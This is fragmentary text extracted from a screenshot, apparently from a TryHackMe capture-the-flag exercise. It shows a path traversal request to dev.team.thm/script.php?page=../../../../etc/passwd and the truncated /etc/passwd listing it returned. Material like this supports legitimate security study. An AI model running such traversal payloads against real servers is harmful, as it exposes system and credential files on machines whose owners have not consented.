 dev.team.thm/script.php?page=../../../../etc/passwd
Google
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:bac
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin n
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/u
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:1
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/
bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin